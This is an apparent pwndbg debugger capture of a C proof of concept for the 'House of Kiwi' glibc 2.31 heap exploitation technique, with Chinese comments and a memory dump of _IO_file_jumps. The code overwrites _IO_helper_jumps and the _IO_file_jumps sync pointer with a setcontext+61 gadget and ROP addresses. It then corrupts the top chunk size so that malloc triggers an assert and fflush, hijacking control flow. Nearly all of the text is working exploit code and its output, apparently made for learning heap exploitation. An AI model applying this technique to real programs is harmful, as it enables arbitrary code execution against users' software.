 LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ SOURCE (CODE) ]
In file: /home/c4se/e/test/heap_exploit_2.31/house_of_kiwi/house_of_kiwitmp.c
64     libc_base = 0x7ffff7dc1000;
65     printf("LIBC:\t%#lx\n",libc_base);
66
67     //size_t magic_gadget = libc_base + 0x53030 + 61; // setcontext + 61
68     size_t magic_gadget = 0x00007ffff7e190a0+61; // setcontext + 61
69
70     //size_t IO_helper = libc_base + 0x1E48C0; // _IO_helper_jumps;
71     size_t IO_helper = 0x7ffff7fad8a0;
72
73     //size_t SYNC = libc_base + 0x1E5520; // sync pointer in _IO_file_jumps 0x7ffff7fae500 0x7ffff7e52540;0x7ff
ff7fae500; 0x7ffff7fae5c0;0x7ffff7fae5e8;
74     size_t SYNC = 0x7ffff7fae500;
75
76     setROP();
77     *((size_t*)IO_helper + 0xA0/8) = ROP; // 设置rsp
78     *((size_t*)IO_helper + 0xA8/8) = ret; // 设置rcx 即 程序setcontext运行完后会首先调用的指令地址
► 79     *((size_t*)SYNC) = magic_gadget; // 设置fflush(stderr)中调用的指令地址
80     // 触发assert断言,通过large bin chunk的size中flag位修改,或者top chunk的inuse写0等方法可以触发assert
81     size_t *top_size = (size_t*)((char*)malloc(0x10) + 0x18);
82     *top_size = (*top_size)&0xFFE; // top_chunk size改小并将inuse写0,当top chunk不足的时候,会进入sysmalloc中,其
中有个判断top_chunk的size中inuse位是否存在
83     malloc(0x1000); // 触发assert
84     _exit(-1);
85 }
pwndbg> tel (size_t*)SYNC
00:0000│   0x7ffff7fae500 (_IO_file_jumps+96) —▸ 0x7ffff7e52540 (_IO_file_sync) ◂— endbr64
01:0008│   0x7ffff7fae508 (_IO_file_jumps+104) —▸ 0x7ffff7e45df0 (_IO_file_doallocate) ◂— endbr64
02:0010│   0x7ffff7fae510 (_IO_file_jumps+112) —▸ 0x7ffff7e53720 (_IO_file_read) ◂— endbr64
03:0018│   0x7ffff7fae518 (_IO_file_jumps+120) —▸ 0x7ffff7e52fe0 (_IO_file_write) ◂— endbr64
04:0020│   0x7ffff7fae520 (_IO_file_jumps+128) —▸ 0x7ffff7e52780 (_IO_file_seek) ◂— endbr64
05:0028│   0x7ffff7fae528 (_IO_file_jumps+136) —▸ 0x7ffff7e526a0 (_IO_file_close) ◂— endbr64
06:0030│   0x7ffff7fae530 (_IO_file_jumps+144) —▸ 0x7ffff7e52fc0 (_IO_file_stat) ◂— endbr64
07:0038│   0x7ffff7fae538 (_IO_file_jumps+152) —▸ 0x7ffff7e57990 (_IO_default_showmanyc) ◂— endbr64
pwndbg>